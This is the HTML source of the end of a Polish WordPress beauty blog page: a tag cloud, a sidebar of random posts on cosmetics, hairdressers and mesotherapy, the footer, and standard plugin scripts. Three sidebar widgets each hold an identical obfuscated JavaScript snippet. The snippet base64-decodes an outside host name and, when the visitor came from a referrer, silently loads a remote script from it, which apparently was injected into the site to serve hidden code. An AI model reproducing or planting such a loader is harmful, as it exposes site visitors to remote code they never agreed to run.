<a href="https://filipowscy.pl/temat/zdrowe-szampony/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="zdrowe szampony (19 elementów)">zdrowe szampony</a></div>
</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Uroda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-tarnowskich-gorach-mezoterapia-iglowa-oraz-beziglowa-tarnowskie-gory/" rel="bookmark">Mezoterapia w Tarnowskich Górach. Mezoterapia igłowa oraz bezigłowa Tarnowskie Góry</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/akcesoria-do-makijazu-lustra-do-makijazu-makeup/" rel="bookmark">Akcesoria do makijażu: lustra do makijażu makeup</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dlaczego-warto-siegnac-po-szampon-bez-parabenow/" rel="bookmark">Dlaczego warto sięgnąć po szampon bez parabenów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/kosmetyki-bez-skladnikow-odzwierzecych-co-warto-wiedziec-przy-zakupie-weganski-krem-do-twarzy/" rel="bookmark">Kosmetyki bez składników odzwierzęcych &#8211; co warto wiedzieć przy zakupie? Wegański krem do twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-lublinie-mezoterapia-iglowa-oraz-beziglowa-lublin/" rel="bookmark">Mezoterapia w Lublinie. Mezoterapia igłowa oraz bezigłowa Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/przebarwienia-na-nogach-jak-powstaja-brazowe-plamy-po-opalaniu-w-solarium/" rel="bookmark">Przebarwienia na nogach. Jak powstają brązowe plamy po opalaniu w solarium?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/piekna-bez-wydawania-fortuny-zageszczanie-wlosow-poznan-cena-farby-naturalne-do-wlosow/" rel="bookmark">Piękna bez wydawania fortuny &#8211; zagęszczanie włosów poznań &#8211; cena. Farby naturalne do włosów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/chirurgia-plastyczna-w-krakowie/" rel="bookmark">Chirurgia plastyczna w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-inowroclawiu-mezoterapia-beziglowa-twarzy/" rel="bookmark">Mezoterapia w Inowrocławiu &#8211; mezoterapia bezigłowa twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-wybrac-dobry-szampon-do-wlosow-problematycznych-szampon-do-wlosow-bez-soli/" rel="bookmark">Jak wybrać dobry szampon do włosów problematycznych? Szampon do włosów bez soli</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/salon-fryzjerski-w-warszawie/" rel="bookmark">Salon fryzjerski w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/niebezpieczne-opalanie-na-oliwke-kosmetyki-do-solarium-wroclaw/" rel="bookmark">Niebezpieczne opalanie na oliwkę &#8211; kosmetyki do solarium Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/idealne-rzesy-marzeniem-kazdej-z-nas-ranking-odzywek-i-tuszy-do-rzes-miralash/" rel="bookmark">Idealne rzęsy marzeniem każdej z nas &#8211; ranking odżywek i tuszy do rzęs. Miralash</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/paleta-cieni/" rel="bookmark">Paleta cieni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dobry-fryzjer-w-krakowie/" rel="bookmark">Dobry fryzjer w Krakowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/peeling-rybkowy-i-akryl-na-paznokciach-w-lublinie-paznokcie-akrylowe-lublin-tanio/" rel="bookmark">Peeling rybkowy i akryl na paznokciach w Lublinie. Paznokcie akrylowe Lublin tanio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-zadbac-o-wasy/" rel="bookmark">Jak zadbać o wąsy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/na-czym-polega-peeling-kawitacyjny/" rel="bookmark">Na czym polega peeling kawitacyjny?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/kosmetyczka-w-bazantowie/" rel="bookmark">Kosmetyczka w Bażantowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/wieczne-pieknie-i-mlode-zabiegi-odmladzajace-zabieg-ellanse-warszawa/" rel="bookmark">Wieczne pięknie i młode &#8211; zabiegi odmładzające. Zabieg ellanse Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/konturowka-do-oczu/" rel="bookmark">Konturówka do oczu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767170948" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://filipowscy.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://filipowscy.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
